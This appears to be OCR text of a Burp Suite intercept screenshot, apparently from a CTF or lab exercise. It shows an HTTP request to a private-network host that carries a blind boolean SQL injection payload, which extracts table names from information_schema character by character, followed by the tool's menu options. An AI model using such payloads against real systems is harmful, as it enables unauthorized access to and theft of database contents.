 Request to http://192.168.10.41:32212
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /?id=
1%27%20and%20%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20
ema=%27note%27%20limit%200,1),1,1))%3E1%20--%20- HTTP/1.1
2 Host: 192.168.10.41:32212
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command